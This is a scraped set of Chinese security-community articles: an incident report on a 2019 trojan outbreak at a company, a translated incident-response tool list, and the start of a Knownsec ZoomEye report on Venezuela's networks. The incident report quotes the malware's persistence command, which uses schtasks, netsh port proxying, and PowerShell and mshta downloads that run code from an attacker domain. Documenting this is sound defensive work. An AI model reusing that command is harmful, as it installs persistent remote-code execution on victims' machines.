本次总部通过威胁情报、蜜罐及流量分析系统,较好的进行了本次监控应急预警,也对后续的安全体系建设提供了宝贵的经验。

时间

|

事件

---|---

2019-12-02 4:46 |

黑客通过暴露在公网的远程桌面进入文件服务器10.164.1.8,并安装了木马服务(事后在服务器系统日志找到该安装记录)

2019-12-02 4:57 |

总部威胁情报系统收到第一个DNS告警:10.164.1.8 尝试访问驱动人生域名:t.awcna.com

与上一条日志匹配,可以认定10.164.1.8为第一个被攻击的源头

2019-12-02 5:01

|

木马继续进行横向渗透,总部威胁情报系统收到第二台终端告警:10.164.2.15 请求域名 t.awcna.com

2019-12-02 5:02

|

总部威胁情报系统收到第三台终端告警:10.164.2.116 请求域名 down.ackng.com

2019-12-02 5:19

|

总部威胁情报系统收到第四台终端告警:10.164.2.13 请求域名 down.ackng.com

2019-12-02 5:27

|

总部威胁情报系统收到第五台终端告警:10.164.2.56 请求域名 t.awcna.com

2019-12-02 5:28

|

总部威胁情报系统收到第六台终端告警:10.164.2.91 请求域名 t.awcna.com

…………上述攻击防火墙和杀毒软件均未能有效防御

2019-12-02 6:48 |

总部蜜罐系统收到来自10.164.2.15的利用永恒之蓝445端口的漏洞攻击,说明木马已经开始全网扫描

2019-12-02 6:50 |

总部蜜罐系统收到来自10.164.2.33的利用远程桌面3389端口以及Sql Server

的漏洞攻击,说明木马已经开始尝试攻击总部数据中心的服务器及数据库

…………上班之后上海公司终端逐步开机,感染面积加大

2019-12-02 9:00 |

总部人员上班之后发现告警,初步判断为信息安全事件,在信息化管理员职能线进行通报预警

2019-12-02 9:30 |

经过多方面判断之后,提升预警级别,将18台电脑中毒IP和相关信息,通过邮件发送给上海公司人事行政部负责人,并抄送总经理,要求尽快响应找到终端

2019-12-02 10:30 |

上海公司管理员找到多台终端,通过防病毒软件扫描均无法查杀

2019-12-02 11:00 |

紧急联系防病毒厂家,厂家协调上海办事处人员到现场处置,承诺一个小时到位

2019-12-02 12:00 |

厂家人员到位之后,配合信息化管理员进行终端查杀,并联系研发后台定位

2019-12-02 下午 |

厂家人员出具处置手册,按照处置手册通过专杀工具进行一一查杀

…………由于网络内大量终端中毒,出现杀毒后又重复被感染现象

2019-12-02 晚上 |

待视频会议结束之后,晚上9点将上海公司断网,挨个逐台进行专杀工具处理,到晚上11点之后完成30台左右终端处置,由于财务等楼层关门,留待第二天处理

2019-12-03 01:00 |

防病毒厂家反馈,需要将杀毒软件版本从6.3.2.8000升级到6.3.2.8300,可以强制杀掉病毒的周期任务

2019-12-03 09:00-12:00 |

总部进行监控,发现的终端交给当地管理员进行拔掉网线断网,同时配合厂家工程师进行查杀

2019-12-03 12:00 |

上海公司杀毒软件版本完成从6.3.2.8000到6.3.2.8300的升级

2019-12-03 下午 |

升级后的版本查杀效果部分还是不理想,需要手工再次用专杀工具查杀

2019-12-03 晚上9点 |

基本完成该病毒的抑制,再次查杀26台左右,网络内未发现类似告警,防火墙上将文件服务器的端口映射取消

| |

### 2\. 相关处置过程截图

经10.164.1.8 文件服务器日志分析,发现12月2日 4点46分木马服务被安装

2019-12-02 4:57总部威胁情报系统收到第一个DNS告警:10.164.1.8 尝试访问驱动人生域名:t.awcna.com

与上一条日志吻合和匹配

2019-12-02 6:48

总部蜜罐系统收到来自10.164.2.15的利用永恒之蓝445端口的漏洞攻击,说明木马已经开始全网扫描,并开始尝试攻击总部数据中心的服务器及数据库。

木马服务示例: BCQWCTRQORNYUISBFDKU(名称会随机生成)

服务文件名: %COMSPEC% /C “netsh.exe firewall add portopening tcp 65529 SDNS&netsh

interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1

connectport=53&schtasks /create /ru system /sc MINUTE /mo 10 /tn Rtsa /tr

“powershell -nop -ep bypass -c ‘IEX(New-Object

System.Net.WebClient).DownloadString(\”http://t.awcna.com/ipc.jsp?h\”)'” /F &

echo %%path%%|findstr /i powershell>nul || (setx path

“%path%;c:windowssystem32WindowsPowershellv1.0” /m) &schtasks /run /tn Rtsa &

ver|findstr “5.[0-9].[0-9][0-9]*” && (schtasks /create /ru system /sc MINUTE

/mo 60 /tn Rtas /tr “mshta

[http://t.awcna.com/p.html?_%%COMPUTERNAME%%](http://t.awcna.com/p.html?_%25%25COMPUTERNAME%25%25)“)”

木马服务为防止被删掉,每个小时重复执行下载指令

在总部防火墙上看到的感染终端对总部的3389端口扫描

## 第六部分、经验教训总结

由于终端的安全极大的影响了整个数据中心安全,多个网络安全事件及蠕虫均由终端感染导致,同时IOT设备的蠕虫也逐渐增多,需要加大安全整改力度,确保终端安全。

在此次事件中,我们进行了经验总结如下:

1、 好的实践经验

已经初步构建网络安全纵深防御体系,形成横向到边、纵向到底的立体防御框架。

* 在总部,已经上线了防火墙、DDOS防护设备、WAF等防护设备,同时也上线了流量分析回溯系统,并对接了威胁情报服务;为了有效监控恶意行为及未知的攻击,上线了蜜罐系统,与防火墙和WAF形成良好互补;

* 通过子公司网络规范,落实子公司边界安全防护体系,建成终端安全防御体系,完成全公司4000+终端防病毒软件部署;

* 对集团内网网络进行有效隔离,杜绝内网平坦化,禁止了高危端口445、1433、3389等访问;

* 专项行动:对地区公司进行终端安全扫描及加固;

* 日常监控和督办,在日常工作中,对地区公司感染僵尸、木马、蠕虫的终端进行通报并整改;

2、 存在的不足

本次也反映出,安全形势较为严峻,后续需要采取回头看的方式,常态化的检查终端安全状况,包括如下:

* 地区公司的信息安全防御体系还属于薄弱环节,仅仅依靠防火墙、防病毒的单一防护手段依然不够,还需要建立监控、预警和响应体系;

* 员工的信息安全意识还需要进一步加强,应结合网络安全形势与地区公司实际进行有针对性的信息安全培训,切实提高员工安全意识,保密密码安全、上网安全、邮件安全等知识普及;

* 地区公司的安全专项行动依然不够,需要进行常态化的安全扫描、安全加固工作;

* 监控和应急响应是安全必不可缺的一环,需要加强人员、资产投入,同时进行定期演练。

网络攻防、事件处置等是安全工作的一个基础安全工作,但是同时也是较大压力的一环,一旦安全风险无法控制,可能导致“满盘皆输”。安全运营建设既离不开人、财、物的投入和机制建设,更需要安全运营团队技术能力的提升。谨以此案例提供借鉴,以便有助于实现企业安全战略,更好地保障企业业务安全稳定运行。 | 社区文章 |

用于安全事件响应的工具与资源的列表,旨在帮助安全分析师与 [DFIR](http://www.acronymfinder.com/Digital-Forensics%2c-Incident-Response-\(DFIR).html) 团队

* [工具集](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E5%B7%A5%E5%85%B7%E9%9B%86)

* [书籍](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E4%B9%A6%E7%B1%8D)

* [社区](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E7%A4%BE%E5%8C%BA)

* [磁盘镜像创建工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F%E5%88%9B%E5%BB%BA%E5%B7%A5%E5%85%B7)

* [证据收集](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E8%AF%81%E6%8D%AE%E6%94%B6%E9%9B%86)

* [应急管理](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E5%BA%94%E6%80%A5%E7%AE%A1%E7%90%86)

* [Linux 发行版](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#Linux%E5%8F%91%E8%A1%8C%E7%89%88)

* [Linux 证据收集](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#Linux%E8%AF%81%E6%8D%AE%E6%94%B6%E9%9B%86)

* [日志分析工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7)

* [内存分析工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E5%86%85%E5%AD%98%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7)

* [内存镜像工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E5%86%85%E5%AD%98%E9%95%9C%E5%83%8F%E5%B7%A5%E5%85%B7)

* [OSX 证据收集](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#osx%E8%AF%81%E6%8D%AE%E6%94%B6%E9%9B%86)

* [其他工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E5%85%B6%E4%BB%96%E5%B7%A5%E5%85%B7)

* [Playbooks](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#playbooks)

* [进程 Dump 工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E8%BF%9B%E7%A8%8BDump%E5%B7%A5%E5%85%B7)

* [沙盒 / 逆向工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E6%B2%99%E7%9B%92/%E9%80%86%E5%90%91%E5%B7%A5%E5%85%B7)

* [时间线工具](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E6%97%B6%E9%97%B4%E7%BA%BF%E5%B7%A5%E5%85%B7)

* [视频](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#%E8%A7%86%E9%A2%91)

* [Windows 证据收集](https://github.com/meirwah/awesome-incident-response/blob/master/README_ch.md#Windows%E8%AF%81%E6%8D%AE%E6%94%B6%E9%9B%86)

## IR 工具收集

### 工具集

* [Belkasoft Evidence Center](https://belkasoft.com/ec) \- 该工具包通过分析硬件驱动、驱动镜像、内存转储、iOS、黑莓与安卓系统备份、UFED、JTAG 与 chip-off 转储来快速从多个源提取数字证据

* [CimSweep](https://github.com/PowerShellMafia/CimSweep) \- CimSweep 是一套基于 CIM/WMI 的工具,能够在所有版本的 Windows 上执行远程事件响应

* [CIRTkit](https://github.com/byt3smith/CIRTKit) \- CIRTKit 不仅是一个工具集合,更是一个框架,帮助在事件响应与取证调查过程中统一

* [Cyber Triage](http://www.cybertriage.com/) \- Cyber Triage 远程收集\分析终端数据,以帮助确定计算机是否被入侵.其专注易用性与自动化,采用无代理方法使公司在没有重大基础设施\没有取证专家团队的情况下做出响应,其结果用于决定是否应该被擦除或者进行进一步调查

* [Digital Forensics Framework](http://www.arxsys.fr/discover/) \- DFF 是一个建立在专用 API 之上的开源计算机取证框架,DFF 提出了一种替代目前老旧的数字取证解决方案,其设计简单\更加自动化,通过 DFF 接口可以帮助用户进行数字调查取证的主要步骤,专业与非专业人员都可以快速的进行数字取证并执行事件响应

* [Doorman](https://github.com/mwielgoszewski/doorman) \- Doorman 是一个 osquery 的管理平台,可以远程管理节点的 osquery 配置.它利用 osquery 的 TLS 配置\记录器\分布式读写等优势为管理员提供最小开销的管理

* [Envdb](https://github.com/mephux/envdb) \- Envdb 将你的生产\开发\云等环境变成数据库集群,你可以使用 osquery 作为基础搜索,它可以和集群中心节点包装 osquery 的查询过程

* [Falcon Orchestrator](https://github.com/CrowdStrike/falcon-orchestrator) \- Falcon Orchestrator 是由 CrowdStrike 提供的一个基于 Windows 可扩展的应用程序,提供工作流自动化、案例管理与安全应急响应等功能

* [FIDO](https://github.com/Netflix/Fido) \- Netflix 开发的 Fully Integrated Defense Operation (FIDO) 用于自动化评估\响应恶意软件入侵响应过程,FIDO 的主要目的是协助处理大量的手动工作来评估对安全堆栈的威胁与生成的大量警报

* [GRR Rapid Response](https://github.com/google/grr) \- GRR Rapid Response 是一个用来远程现场取证的应急响应框架,其带有一个可以管理客户端的 Python 编写的服务器

* [Kolide](https://github.com/mephux/kolide) \- Kolide 是一个无代理的 osquery Web 接口与远程 API 服务器,Kolide 作为 Envdb 替代品的设计理念就是极度便携(仅有一个可执行程序),在保持代码简单的情况下保持性能

* [Limacharlie](https://github.com/refractionpoint/limacharlie) \- 一个终端安全平台,它本身是一个小项目的集合,并提供了一个跨平台的低级环境,你可以管理并推送附加功能进入内存给程序扩展功能

* [MIG](http://mig.mozilla.org/) \- Mozilla Investigator (MIG) 是一个在远程终端执行调查的平台,它可以在大量系统中并行获取数据,从而加速事故调查与保证日常业务安全

* [MozDef](https://github.com/mozilla/MozDef) \- Mozilla Defense Platform (MozDef) 旨在帮助安全事件处理自动化,并促进事件的实时处理

* [nightHawk](https://github.com/biggiesmallsAG/nightHawkResponse) \- nightHawk Response Platform 是一个以 ElasticSearch 为后台的异步取证数据呈现的应用程序,设计与 Redline 配合调查

* [Open Computer Forensics Architecture](http://sourceforge.net/projects/ocfa/) \- Open Computer Forensics Architecture (OCFA) 是另一个分布式开源计算机取证框架,这个框架建立在 Linux 平台上,并使用 postgreSQL 数据库来存储数据

* [Osquery](https://osquery.io/) \- osquery 可以找到 Linux 与 OSX 基础设施的问题,无论你是要入侵检测还是基础架构可靠性检查 osquery 都能够帮助你提高公司内部的安全组织能力, _incident-response pack_ 可以帮助你进行检测\响应活动

* [Redline](https://www.fireeye.com/services/freeware/redline.html) \- 为用户提供主机调查工具,通过内存与文件分析来找到恶意行为的活动迹象,包括对威胁评估配置文件的开发

* [The Sleuth Kit & Autopsy](http://www.sleuthkit.org/) \- Sleuth Kit 是基于 Unix 和 Windows 的工具,可以帮助计算机取证分析,其中包含各种协助取证的工具,比如分析磁盘镜像、文件系统深度分析等

* [TheHive](https://thehive-project.org/) \- TheHive 是一个可扩展的三个一开源解决方案,旨在让 SOC、CSIRT、CERT 或其他任何信息安全从业人员方便的进行安全事件调查

* [X-Ways Forensics](http://www.x-ways.net/forensics/) \- X-Ways 是一个用于磁盘克隆、镜像的工具,可以查找已经删除的文件并进行磁盘分析

* [Zentral](https://github.com/zentralopensource/zentral) \- 与 osquery 强大的端点清单保护能力相结合,通知与行动都灵活的框架,可以快速对 OS X 与 Linux 客户机上的更改做出识别与响应

### 书籍

* [Dfir intro](http://sroberts.github.io/2016/01/11/introduction-to-dfir-the-beginning/) \- 作者:Scott J. Roberts

* [The Practice of Network Security Monitoring: Understanding Incident Detection and Response](http://www.amazon.com/gp/product/1593275099) \- 作者:Richard Bejtlich

### 社区

* [Sans DFIR mailing list](https://lists.sans.org/mailman/listinfo/dfir) \- Mailing list by SANS for DFIR

* [Slack DFIR channel](https://dfircommunity.slack.com/) \- Slack DFIR Communitiy channel - [Signup here](https://rishi28.typeform.com/to/sTbTI8)

### 磁盘镜像创建工具

* [AccessData FTK Imager](http://accessdata.com/product-download/?/support/adownloads#FTKImager) \- AccessData FTK Imager 是一个从任何类型的磁盘中预览可恢复数据的取证工具,FTK Imager 可以在 32\64 位系统上实时采集内存与页面文件

* [GetData Forensic Imager](http://www.forensicimager.com/) \- GetData Forensic Imager 是一个基于 Windows 程序,将常见的文件格式进行获取\转换\验证取证

* [Guymager](http://guymager.sourceforge.net/) \- Guymager 是一个用于 Linux 上媒体采集的免费镜像取证器

* [Magnet ACQUIRE](https://www.magnetforensics.com/magnet-acquire/) \- Magnet Forensics 开发的 ACQUIRE 可以在不同类型的磁盘上执行取证,包括 Windows\Linux\OS X 与移动操作系统

### 证据收集

* [bulk_extractor](https://github.com/simsong/bulk_extractor) \- bulk_extractor 是一个计算机取证工具,可以扫描磁盘映像、文件、文件目录,并在不解析文件系统或文件系统结构的情况下提取有用的信息,由于其忽略了文件系统结构,程序在速度和深入程度上都有了很大的提高

* [Cold Disk Quick Response](https://github.com/rough007/CDQR) \- 使用精简的解析器列表来快速分析取证镜像文件(dd, E01, .vmdk, etc)并输出报告

* [ir-rescue](https://github.com/diogo-fernan/ir-rescue) \- _ir-rescue_ 是一个 Windows 批处理脚本与一个 Unix Bash 脚本,用于在事件响应期在主机全面收集证据

* [Live Response Collection](https://www.brimorlabs.com/tools/) \- BriMor 开发的 Live Response collection 是一个用于从各种操作系统中收集易失性数据的自动化工具

### 应急管理

* [FIR](https://github.com/certsocietegenerale/FIR/) \- Fast Incident Response (FIR) 是一个网络安全应急管理平台,在设计时考虑了敏捷性与速度。其可以轻松创建、跟踪、报告网络安全应急事件并用于 CSIRT、CERT 与 SOC 等人员

* [RTIR](https://www.bestpractical.com/rtir/) \- Request Tracker for Incident Response (RTIR) 对于安全团队来说是首要的开源应急处理系统,其与世界各地的十多个 CERT 与 CSIRT 合作,帮助处理不断增加的事件报告,RTIR 包含 Request Tracker 的全部功能

* [SCOT](http://getscot.sandia.gov/) \- Sandia Cyber Omni Tracker (SCOT) 是一个应急响应协作与知识获取工具,为事件响应的过程在不给用户带来负担的情况下增加价值

* [threat_note](https://github.com/defpoint/threat_note) \- 一个轻量级的调查笔记,允许安全研究人员注册、检索他们需要的 IOC 数据

### Linux 发行版

* [ADIA](https://forensics.cert.org/#ADIA) \- Appliance for Digital Investigation and Analysis (ADIA) 是一个基于 VMware 的应用程序,用于进行数字取证.其完全由公开软件构建,包含的工具有 Autopsy\Sleuth Kit\Digital Forensics Framework\log2timeline\Xplico\Wireshark 大多数系统维护使用 Webmin.可在各种系统下进行使用

* [CAINE](http://www.caine-live.net/index.html) \- Computer Aided Investigative Environment (CAINE) 包含许多帮助调查人员进行分析的工具,包括取证工具

* [DEFT](http://www.deftlinux.net/) \- Digital Evidence & Forensics Toolkit (DEFT) 是一个用于计算机取证的 Linux 发行版,它与 Windows 上的 Digital Advanced Response Toolkit (DART) 捆绑在一起.DEFT 的轻量版被成为 DEFT Zero

* [NST - Network Security Toolkit](https://sourceforge.net/projects/nst/files/latest/download?source=files) \- 包括大量的优秀开源网络安全应用程序的 Linux 发行版

* [PALADIN](https://sumuri.com/software/paladin/) \- PALADIN 是一个附带许多开源取证工具的改 Linux 发行版,用于在法庭上以正确的方式执行取证任务

* [Security Onion](https://github.com/Security-Onion-Solutions/security-onion) \- Security Onion 是一个特殊的 Linux 发行版,旨在利用高级的分析工具进行网络安全监控

* [SIFT Workstation](http://digital-forensics.sans.org/community/downloads) \- SANS Investigative Forensic Toolkit (SIFT) 使用优秀开源工具以实现高级事件响应与入侵深度数字取证,这些功能免费提供,并且经常更新

### Linux 证据收集

* [FastIR Collector Linux](https://github.com/SekoiaLab/Fastir_Collector_Linux) \- FastIR 在 Linux 系统上收集不同的信息并将结果存入 CSV 文件

### 日志分析工具

* [Lorg](https://github.com/jensvoid/lorg) \- 一个用 HTTPD 日志进行高级安全分析与取证的工具

### 内存分析工具

* [Evolve](https://github.com/JamesHabben/evolve) \- Volatility 内存取证框架的 Web 界面

* [inVtero.net](https://github.com/ShaneK2/inVtero.net) \- 支持 hypervisor 的 Windows x64 高级内存分析

* [KnTList](http://www.gmgsystemsinc.com/knttools/) \- 计算机内存分析工具

* [LiME](https://github.com/504ensicsLabs/LiME) \- LiME 是 Loadable Kernel Module (LKM),可以从 Linux 以及基于 Linux 的设备采集易失性内存数据

* [Memoryze](https://www.fireeye.com/services/freeware/memoryze.html) \- 由 Mandiant 开发的 Memoryze 是一个免费的内存取证软件,可以帮助应急响应人员在内存中定位恶意部位, Memoryze 也可以分析内存镜像或者装成带有许多分析插件的系统

* [Memoryze for Mac](https://www.fireeye.com/services/freeware/memoryze-for-the-mac.html) \- Memoryze for Mac 是 Memoryze 但仅限于 Mac,且功能较少

* [Rekall](http://www.rekall-forensic.com/) \- 用于从 RAM 中提取样本的开源工具

* [Responder PRO](http://www.countertack.com/responder-pro) \- Responder PRO 是一个工业级的物理内存及自动化恶意软件分析解决方案

* [Volatility](https://github.com/volatilityfoundation/volatility) \- 高级内存取证框架

* [VolatilityBot](https://github.com/mkorman90/VolatilityBot) \- VolatilityBot 是一个自动化工具,帮助研究员减少在二进制程序提取解析阶段的手动任务,或者帮助研究人员进行内存分析调查的第一步

* [WindowsSCOPE](http://www.windowsscope.com/index.php?page=shop.product_details&flypage=flypage.tpl&product_id=35&category_id=3&option=com_virtuemart) \- 一个用来分析易失性内存的取证与逆向工程工具,被用于对恶意软件进行逆向分析,提供了分析 Windows 内核\驱动程序\DLL\虚拟与物理内存的功能

### 内存镜像工具

* [Belkasoft Live RAM Capturer](http://belkasoft.com/ram-capturer) \- 轻量级取证工具,即使有反调试\反转储的系统保护下也可以方便地提取全部易失性内存的内容

* [Linux Memory Grabber](https://github.com/halpomeranz/lmg/) \- 用于 dump Linux 内存并创建 Volatility 配置文件的脚本

* [Magnet RAM Capture](https://www.magnetforensics.com/free-tool-magnet-ram-capture/) \- Magnet RAM Capture 是一个免费的镜像工具,可以捕获可疑计算机中的物理内存,支持最新版的 Windows

* [OSForensics](http://www.osforensics.com/) \- OSForensics 可以获取 32/64 位系统的实时内存,可以将每个独立进程的内存空间 dump 下来

### OSX 证据收集

* [Knockknock](https://github.com/synack/knockknock) \- 显示那些在 OSX 上被设置为自动执行的那些脚本、命令、程序等

* [OSX Auditor](https://github.com/jipegit/OSXAuditor) \- OSX Auditor 是一个面向 Mac OS X 的免费计算机取证工具

* [OSX Collector](https://github.com/yelp/osxcollector) \- OSX Auditor 的实时响应版

### 其他工具

* [Cortex](https://thehive-project.org/) \- Cortex 可以通过 Web 界面逐个或批量对 IP 地址\邮件地址\URL\域名\文件哈希的分析,还可以使用 REST API 来自动执行这些操作

* [Crits](https://crits.github.io/) \- 一个将分析引擎与网络威胁数据库相结合且带有 Web 界面的工具

* [Fenrir](https://github.com/Neo23x0/Fenrir) \- Fenrir 是一个简单的 IOC 扫描器,可以在纯 bash 中扫描任意 Linux/Unix/OSX 系统,由 THOR 与 LOKI 的开发者创作

* [Fileintel](https://github.com/keithjjones/fileintel) \- 为每个文件哈希值提供情报

* [Hindsight](https://github.com/obsidianforensics/hindsight) \- Google Chrome/Chromium 的互联网

* [Hostintel](https://github.com/keithjjones/hostintel) \- 为每个主机提供情报

* [Kansa](https://github.com/davehull/Kansa/) \- Kansa 是一个 PowerShell 的模块化应急响应框架

* [rastrea2r](https://github.com/aboutsecurity/rastrea2r) \- 使用 YARA 在 Windows、Linux 与 OS X 上扫描硬盘或内存

* [RaQet](https://raqet.github.io/) \- RaQet 是一个非常规的远程采集与分类工具,允许对那些为取证构建的操作系统进行远端计算机的遴选

* [Stalk](https://www.percona.com/doc/percona-toolkit/2.2/pt-stalk.html) \- 收集关于 MySQL 的取证数据

* [SearchGiant](https://github.com/jadacyrus/searchgiant_cli) \- 从云服务中获取取证数据的命令行程序

* [Stenographer](https://github.com/google/stenographer) \- Stenographer 是一个数据包捕获解决方案,旨在快速将全部数据包转储到磁盘中,然后提供对这些数据包的快速访问.它存储尽可能多的历史记录并且管理磁盘的使用情况,在磁盘受限被触发时执行既定策略,非常适合在事件发生前与发生中捕获流量,而不是显式存储所有流量

* [traceroute-circl](https://github.com/CIRCL/traceroute-circl) \- 由 Computer Emergency Responce Center Luxembourg 开发的 traceroute-circl 是一个增强型的 traceroute 来帮助 CSIRT\CERT 的工作人员,通常 CSIRT 团队必须根据收到的 IP 地址处理事件

* [X-Ray 2.0](https://www.raymond.cc/blog/xray/) \- 一个用来向反病毒厂商提供样本的 Windows 实用工具(几乎不再维护)

### Playbooks

* [Demisto Playbooks Collection](https://www.demisto.com/category/playbooks/) \- Playbook 收集

* [IR Workflow Gallery](https://www.incidentresponse.com/playbooks/) \- 不同的通用事件响应工作流程,例如恶意软件爆发\数据窃取\未经授权的访问等,每个工作流程都有七个步骤:准备\检测\分析\遏制\根除\恢复\事后处理

* [PagerDuty Incident Response Documentation](https://response.pagerduty.com/) \- 描述 PagerDuty 应急响应过程的文档,不仅提供了关于事件准备的信息,还提供了在此前与之后要做什么工作,源在 [GitHub](https://github.com/PagerDuty/incident-response-docs) 上

### 进程 Dump 工具

* [Microsoft User Mode Process Dumper](http://www.microsoft.com/en-us/download/details.aspx?id=4060) \- 用户模式下的进程 dump 工具,可以 dump 任意正在运行的 Win32 进程内存映像

* [PMDump](http://www.ntsecurity.nu/toolbox/pmdump/) \- PMDump 是一个可以在不停止进程的情况下将进程的内存内容 dump 到文件中的工具

### 沙盒/逆向工具

* [Cuckoo](https://github.com/cuckoobox) \- 开源沙盒工具

* [Cuckoo-modified](https://github.com/spender-sandbox/cuckoo-modified) \- 社区基于 Cuckoo 的大修版

* [Cuckoo-modified-api](https://github.com/keithjjones/cuckoo-modified-api) \- 一个用来控制 Cuckoo 沙盒设置的 Python 库

* [Hybrid-Analysis](https://www.hybrid-analysis.com/) \- Hybrid-Analysis 是一个由 Payload Security 提供的免费在线沙盒

* [Malwr](https://malwr.com/) \- Malwr 是由 Cuckoo 沙盒提供支持的一个免费在线恶意软件分析服务

* [Mastiff](https://github.com/KoreLogicSecurity/mastiff) \- MASTIFF 是一个静态分析框架,可以自动化的从多种文件格式中提取关键特征

* [Viper](https://github.com/viper-framework/viper) \- Viper 是一个基于 Python 的二进制程序分析及管理框架,支持 Cuckoo 与 YARA

* [Virustotal](https://www.virustotal.com/) \- Virustotal, Google 的子公司,一个免费在线分析文件/URL的厂商,可以分析病毒\蠕虫\木马以及其他类型被反病毒引擎或网站扫描器识别的恶意内容

* [Visualize_Logs](https://github.com/keithjjones/visualize_logs) \- Cuckoo、Procmon等日志的开源可视化库

### 时间线工具

* [Highlighter](https://www.fireeye.com/services/freeware/highlighter.html) \- Fire/Mandiant 开发的免费工具,用来分析日志/文本文件,可以对某些关键字或短语进行高亮显示,有助于时间线的整理

* [Plaso](https://github.com/log2timeline/plaso) \- 一个基于 Python 用于 log2timeline 的后端引擎

* [Timesketch](https://github.com/google/timesketch) \- 协作取证时间线分析的开源工具

### 视频

* [Demisto IR video resources](https://www.demisto.com/category/videos/) \- 应急响应与取证分析的视频资源

* [The Future of Incident Response](https://www.youtube.com/watch?v=bDcx4UNpKNc) \- Bruce Schneier 在 OWASP AppSecUSA 2015 上的分享

### Windows 证据收集

* [AChoir](https://github.com/OMENScan/AChoir) \- Achoir 是一个将对 Windows 的实时采集工具脚本化变得更标准与简单的框架

* [Binaryforay](http://binaryforay.blogspot.co.il/p/software.html) \- 一个 Windows 取证的免费工具列表 (<http://binaryforay.blogspot.co.il/>)

* [Crowd Response](http://www.crowdstrike.com/community-tools/) \- 由 CrowdStrike 开发的 Crowd Response 是一个轻量级 Windows 终端应用,旨在收集用于应急响应与安全操作的系统信息,其包含许多模块与输出格式

* [FastIR Collector](https://github.com/SekoiaLab/Fastir_Collector) \- FastIR Collector 在 Windows 系统中实时收集各种信息并将结果记录在 CSV 文件中,通过对这些信息的分析,我们可以发现早期的入侵痕迹

* [FECT](https://github.com/jipegit/FECT) \- Fast Evidence Collector Toolkit (FECT) 是一个轻量级的应急响应工具集,用于在可疑的 Windows 计算机上取证,它可以让非技术调查人员更专业的进行应急处理

* [Fibratus](https://github.com/rabbitstack/fibratus) \- 利用与跟踪 Windows 内核的工具

* [IOC Finder](https://www.fireeye.com/services/freeware/ioc-finder.html) \- IOC Finder 是由 Mandiant 开发的免费工具,用来收集主机数据并报告存在危险的 IOC

* [Fidelis ThreatScanner](https://www.fidelissecurity.com/resources/fidelis-threatscanner) \- Fidelis ThreatScanner 是一个由 Fidelis Cybersecurity 开发的免费工具,使用 OpenIOC 和 YARA 来报告终端设备的安全状态,ThreatScanner 衡量系统的运行状态后会出具匹配情况的报告,仅限 Windows

* [LOKI](https://github.com/Neo23x0/Loki) \- Loki 是一个使用 YARA 与其他 IOC 对终端进行扫描的免费 IR 扫描器

* [PowerForensics](https://github.com/Invoke-IR/PowerForensics) \- PowerShell 开发的实时硬盘取证框架

* [PSRecon](https://github.com/gfoss/PSRecon/) \- PSRecon 使用 PowerShell 在远程 Windows 主机上提取/整理数据,并将数据发送到安全团队,数据可以通过邮件来传送数据或者在本地留存

* [RegRipper](https://code.google.com/p/regripper/wiki/RegRipper) \- Regripper 是用 Perl 编写的开源工具,可以从注册表中提取/解析数据(键\值\数据)提供分析

* [TRIAGE-IR](https://code.google.com/p/triage-ir/) \- Triage-IR 是一个 Windows 下的 IR 收集工具

<https://github.com/sindresorhus/awesome> | 社区文章 |

**Author: Knownsec 404 Team

ZoomEye Topic: <https://www.zoomeye.org/topic?id=ZoomEye-series-report-VE-en>

Chinese Version: <https://paper.seebug.org/869/>**

### 1\. Introduction

Venezuela is a tropical country located in the north of South America and the

most important oil producing country in South America. According to the 2012

World Energy Statistics Report, Venezuela has proven oil reserves of 296.5

billion barrels, accounting for 18% of the world. Oil exports have also become

the main economic pillar of the country.

Due to the influence of various factors such as the country's policies and the

international situation, the country's oil production is declining in recent

years, and the domestic situation is turbulent. On the evening of March 7th,

2019, a large-scale blackout occurred in Venezuela, and the country was in a

dark state.

This paper will analyze and judge the network construction situation and power

outage events in the country from the perspective of network space mapping.

### 2\. Venezuela Network Construction



As of March 15th, 2019, ZoomEye has included a total of 3,067,202 banner

information for 1,637,553 IP in Venezuela.

#### 2.1 Device Type Statistics

The identified device components account for approximately 2/3 of the

country's total equipment components, with the ZTE ZXV10 W300 router's web

management interface accounting for approximately 1/10 of the total device

components.

It is worth mentioning that a total of 306,444 ZTE ZXV10 W300 routers and

299,250 Dropbear sshd services are identified, and the IP addresses of the ZTE

ZXV10 W300 router which has a Dropbear sshd service are up to 244,111.

Therefore, a judgment can be made that the router may be widely used as a home

router. This means that once the vulnerable router is attacked, it can lead to

a wide range of home networks paralysis in Venezuela.

